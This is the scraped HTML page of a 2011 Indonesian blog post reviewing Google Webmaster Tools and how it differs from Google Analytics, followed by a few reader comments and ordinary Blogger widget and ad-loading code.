<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://hafid.junaidi.my.id/' property='v:title' rel='v:url'>Home</a></span>
 &#187; <span typeof='v:Breadcrumb'><a href='https://hafid.junaidi.my.id/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
 &#187; <span>Kemesraan situs kita dengan Google</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 1, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2952651274506100455'></a>
<h3 class='post-title entry-title'>
<a href='https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html'>Kemesraan situs kita dengan Google</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'><div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=2952651274506100455&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=2952651274506100455&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=2952651274506100455&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=2952651274506100455&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title=''><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-comment-link'>
</span>
</div>
</div>
<div class='post-body entry-content'>
Kali ini saya akan mencoba mereview "sebisa saya" tetang salah satu layanan google yang saya telah lama gunakan tapi saya sendiri masih meraba-raba manfaatnya secara bahasa saya. Kali ini akan dibahas tentang <a href="http://nedy-nedy.blogspot.com/2011/01/kemasraan-situs-kita-dengan-google.html">webmaster tools</a> salah satu layanan dari google untuk situs kita yang tentu saja berbeda dengan <a href="http://nedy-nedy.blogspot.com/2010/01/cara-mengetahui-pengunjung-website-kita.html">Google Analytics</a> yang pernah saya bahas pada postingan sebelumnya.<br />
<a name="more"></a><script src="//adsensecamp.com/show/?id=DE6Ptgi7Ywc%3D&amp;cid=TlffQoaJN/0%3D&amp;chan=PKldcV2hEUE%3D&amp;type=12&amp;title=B47B10&amp;text=000000&amp;background=FFFFFF&amp;border=FFFFFF&amp;url=A9501B" type="text/javascript">
</script><br />
Kalau <a href="http://nedy-nedy.blogspot.com/2010/01/cara-mengetahui-pengunjung-website-kita.html">Google Analytics</a> lebih memberikan informasi tentang darimana sumber kunjungan situs kita, yang informasi tersebut bisa jadi berupa jumlah kunjungan, sumber kunjungan (mesin pencari, kunjungan langsung, maupun kunjungan referal), <a href="http://nedy-nedy.blogspot.com/2010/01/cara-mengetahui-pengunjung-website-kita.html">Google Analytics</a> juga memberikan informasi konten situs kita yang paling sering di kunjungi.<br />
<br />
Sementara <a href="http://nedy-nedy.blogspot.com/2011/01/kemasraan-situs-kita-dengan-google.html">Webmaster Tools</a> "menurut pemahaman saya" memberikan informasi bagaimana google khususnya berinteraksi dengan situs kita. Seperti yang kita pahami secara besama, Google yang merupakan salah satu mesin pencari paling populer untuk dekade ini memiliki cara tersendiri untuk memberikan layanan pencarian di dunia maya.<br />
<br />
Google melakukan crawling, <a href="http://nedy-nedy.blogspot.com/2010/08/cara-google-mengindeks-situs-kita.html">indexing</a>, dan serving untuk menampilkan hasil pencarian yang diberikan kepada kita sebagai pengguna google. Dan untuk itu "mungkin" <a href="http://nedy-nedy.blogspot.com/2011/01/kemasraan-situs-kita-dengan-google.html">webmaster tool</a> ini disediakan bagi para pemilik situs/ blog agar kita lebih mengetahui semesra apa situs/ blog kita terhadap mesin pencari google.<br />
<script src="//kumpulblogger.com/scahor.php?b=574" type="text/javascript">
</script><br />
Seperti ditunjukkan gambar di bawah ini beberapa informasi yang ditampilkan oleh <a href="http://nedy-nedy.blogspot.com/2011/01/kemasraan-situs-kita-dengan-google.html">webmaster tools</a><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s1600/web+master+tools.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="webmaster tools" border="0" height="293" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s320/web+master+tools.jpg" width="320" /></a></div><br />
* Site configuration<br />
o Sitemaps<br />
o Crawler access<br />
o Sitelinks<br />
o Change of address<br />
o Settings<br />
* Your site on the web<br />
o Search queries<br />
o Links to your site<br />
o Keywords<br />
o Internal links<br />
o Subscriber stats<br />
* Diagnostics<br />
o Malware<br />
o Crawl errors<br />
o Crawl stats<br />
o HTML suggestions<br />
* Labs<br />
o Fetch as Googlebot<br />
o Site performance<br />
o Video Sitemaps<br />
Hal-hal tersebut adalah beberapa informasi yang berhubungan dengan cara google memberikan layanan pencarian di dunia maya.Secara umum dengan menggunakan <a href="http://nedy-nedy.blogspot.com/2011/01/kemasraan-situs-kita-dengan-google.html">webmaster tools</a> kita bisa mengetahui; Search queries (permintaan pencarian web) yang berhubungan dengan situs kita, berapa kali mereka tampil di google dan berapa kali kita di klik di google, kita juga dapat mengetahui kata kunci paling relevan untuk situs/ blog kita (keywords) dan kita juga bisa mengecek link yang mengarah pada situs kita (backlink) baik eksternal maupun internal.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='related_posts'>
<div class='widget-content'>
<h4>Related Post:</h4>
<div id='data2007'></div><br/><br/>
<script type='text/javascript'>
var homeUrl3 = "https://hafid.junaidi.my.id/";
var maxNumberOfPostsPerLabel = 10;
var maxNumberOfLabels = 2;
maxNumberOfPostsPerLabel = 10;
maxNumberOfLabels = 2;
function listEntries10(json) {
var ul = document.createElement('ul');
var maxPosts = (json.feed.entry.length <= maxNumberOfPostsPerLabel) ?
json.feed.entry.length : maxNumberOfPostsPerLabel;
for (var i = 0; i < maxPosts; i++) {
var entry = json.feed.entry[i];
var alturl;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
alturl = entry.link[k].href;
break;
}
}
var li = document.createElement('li');
var a = document.createElement('a');
a.href = alturl;
if(a.href!=location.href) {
var txt = document.createTextNode(entry.title.$t);
a.appendChild(txt);
li.appendChild(a);
ul.appendChild(li);
}
}
for (var l = 0; l < json.feed.link.length; l++) {
if (json.feed.link[l].rel == 'alternate') {
var raw = json.feed.link[l].href;
var label = raw.substr(homeUrl3.length+13);
var k;
for (k=0; k<20; k++) label = label.replace("%20", " ");
var txt = document.createTextNode(label);
var h = document.createElement('b');
h.appendChild(txt);
var div1 = document.createElement('div');
div1.appendChild(h);
div1.appendChild(ul);
document.getElementById('data2007').appendChild(div1);
}
}
}
function search10(query, label) {
var script = document.createElement('script');
script.setAttribute('src', query + 'feeds/posts/default/-/'
+ label +
'?alt=json-in-script&callback=listEntries10');
script.setAttribute('type', 'text/javascript');
document.documentElement.firstChild.appendChild(script);
}
var labelArray = new Array();
var numLabel = 0;


textLabel = "Review";
var test = 0;
for (var i = 0; i < labelArray.length; i++)
if (labelArray[i] == textLabel) test = 1;
if (test == 0) {
labelArray.push(textLabel);
var maxLabels = (labelArray.length <= maxNumberOfLabels) ?
labelArray.length : maxNumberOfLabels;
if (numLabel < maxLabels) {
search10(homeUrl3, textLabel);
numLabel++;
}
}


</script>
</div>
</div>
<div class='post-footer-line post-footer-line-1'><span class='post-timestamp'>
</span>
<span class='post-labels'>
Label:
<a href='https://hafid.junaidi.my.id/search/label/Review' rel='tag'>Review</a>
</span>
<span class='post-author vcard'>
Posted By
<span class='fn'>Hafid Junaidi</span>
</span>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script><a href='http://www.bloggerplugins.org/' style='display:none;'>blogger widgets</a>
<script type='text/javascript'>

var currentposturl="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html";

var maxresults=3;

var relatedpoststitle="Related Posts";

removeRelatedDuplicates_thumbs();

printRelatedLabels_thumbs();

</script>
</div><div style='clear:both'></div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
6
coment:
      
</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var postId = '2952651274506100455';
      var feed = '<!--Can't find substitution for tag [post.commentFeed]-->';
      var authorName = 'Hafid Junaidi';
      var authorUrl = '<!--Can't find substitution for tag [post.authorUrl]-->';
      var blogId = '1015761260519262533';
      var baseUri = '<!--Can't find substitution for tag [post.commentBase]-->';
      var maxThreadDepth = '<!--Can't find substitution for tag [post.commentMaxThreadDepth]-->';

// <![CDATA[
      feed += '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = feed;
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == authorName
              && comment.author.profileUrl == authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return baseUri + '/delete-comment.g?blogID=' + blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': maxThreadDepth
      };
      var provider = {
        'id': postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6174264866740931173"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://alamendah.wordpress.com" rel="nofollow">alamendah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294701623636#c6174264866740931173">January 11, 2011 at 6:20&#8239;AM</a></span></div><p class="comment-content"><b>(Maaf) izin mengamankan PERTAMAX dulu. Boleh, kan?!</b><br>Kebetulan saya sudah daftar di Google webmastertool sejak lama. Moga aja semakin hari semakin akrab.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6174264866740931173">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/6174264866740931173">Delete</a></span></span></div><div class="comment-replies"><div id="c6174264866740931173-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6174264866740931173-ra" class="thread-chrome thread-expanded"><div></div><div id="c6174264866740931173-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6174264866740931173">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6174264866740931173-ce"></div></li><li class="comment" id="c3694528529683089749"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://nedy-nedy.blogspot.com" rel="nofollow">Hafid Junaidi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294702078398#c3694528529683089749">January 11, 2011 at 6:27&#8239;AM</a></span></div><p class="comment-content">@alamendah Yup, meskipun saya juga udah lama, tapi mau sharing masalah itu juga masih susah buat kata-katanya, baru pagi ini aja disempet-sempetin, he6 ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3694528529683089749">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/3694528529683089749">Delete</a></span></span></div><div class="comment-replies"><div id="c3694528529683089749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3694528529683089749-ra" class="thread-chrome thread-expanded"><div></div><div id="c3694528529683089749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3694528529683089749">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3694528529683089749-ce"></div></li><li class="comment" id="c3931891590571030510"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294704762287#c3931891590571030510">January 11, 2011 at 7:12&#8239;AM</a></span></div><p class="comment-content">Hmm,, ALhamdulillah google juga sedang menjalin hubungan mesra dengan blog saya he he he</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3931891590571030510">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/3931891590571030510">Delete</a></span></span></div><div class="comment-replies"><div id="c3931891590571030510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3931891590571030510-ra" class="thread-chrome thread-expanded"><div></div><div id="c3931891590571030510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3931891590571030510">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3931891590571030510-ce"></div></li><li class="comment" id="c647529626018061567"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294721596319#c647529626018061567">January 11, 2011 at 11:53&#8239;AM</a></span></div><p class="comment-content">Lumayan, blog saya cukup mesra<br>mungkin karena PR 4 ya :)<br><br>Yuk bikin lebih mesra lagi :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="647529626018061567">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/647529626018061567">Delete</a></span></span></div><div class="comment-replies"><div id="c647529626018061567-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c647529626018061567-ra" class="thread-chrome thread-expanded"><div></div><div id="c647529626018061567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="647529626018061567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c647529626018061567-ce"></div></li><li class="comment" id="c4927173041291394506"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294732365090#c4927173041291394506">January 11, 2011 at 2:52&#8239;PM</a></span></div><p class="comment-content">saya bisa semakin mesra dengan google sepertinya menyenangkan terima kasih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4927173041291394506">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/4927173041291394506">Delete</a></span></span></div><div class="comment-replies"><div id="c4927173041291394506-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4927173041291394506-ra" class="thread-chrome thread-expanded"><div></div><div id="c4927173041291394506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4927173041291394506">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4927173041291394506-ce"></div></li><li class="comment" id="c570081312729329288"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://nedy-nedy.blogspot.com" rel="nofollow">Hafid Junaidi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?showComment=1294740053896#c570081312729329288">January 11, 2011 at 5:00&#8239;PM</a></span></div><p class="comment-content">@bocahbancar yup, bersukarialah yang mesra ama google, jangan sampai cemberutan ma google, bisa-bisa situs kita dibanned ma google<br>@cucuharis tapi pola kerja google sekarang &quot;katanya&quot; sudah tidak terlalu banyak dipengaruhi dengan PR, jadi ada unsur lain yang lebih penting dari PR &quot;katanya&quot;<br>@anonymous memang menyenangkan sekali ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="570081312729329288">Reply</a><span class="item-control blog-admin blog-admin pid-419215258"><a target="_self" href="https://www.blogger.com/comment/delete/1015761260519262533/570081312729329288">Delete</a></span></span></div><div class="comment-replies"><div id="c570081312729329288-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c570081312729329288-ra" class="thread-chrome thread-expanded"><div></div><div id="c570081312729329288-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="570081312729329288">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c570081312729329288-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2952651274506100455"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1015761260519262533?po=2952651274506100455&hl=en&saa=85391&origin=https://hafid.junaidi.my.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://hafid.junaidi.my.id/2011/01/game-matematika.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://hafid.junaidi.my.id/2010/12/mencoba-google-adwords.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://hafid.junaidi.my.id/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://hafid.junaidi.my.id/feeds/2952651274506100455/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nedy-nedy_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4193910843654829"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="6107490111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<script type="text/javascript">
google_ad_client='pub-4193910843654829';
google_ad_host='pub-1556223355139109';;
google_ad_width=336;
google_ad_height=280;
google_ad_format='336x280_as';
google_ad_type='image';;
google_ad_host_channel='0001';
google_color_border='FFFFFF';
google_color_bg='FFFFFF';
google_color_link='660000';
google_color_url='666666';
google_color_text='222222';
google_language = 'en';
</script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script></center>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Category</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Opini'>Opini</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/PNS'>PNS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Jardiknas'>Jardiknas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kota%20Batu'>Kota Batu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kemenag'>Kemenag</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Sekolah%20di%20Kota%20Batu'>Sekolah di Kota Batu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/BOS'>BOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/D3TKJ'>D3TKJ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Download'>Download</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Sertifikasi'>Sertifikasi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Islam'>Islam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Software'>Software</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Hosting'>Hosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Joomla'>Joomla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/ICT'>ICT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Matematika'>Matematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kesehatan'>Kesehatan</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-40135264-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/could-it-finally-be-new-jobs-for-people.html'>Could it finally be ...new jobs for people of Los Angeles?</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2010/02/daftar-open-dns.html'>Daftar Open DNS</a>
</li>
<li>
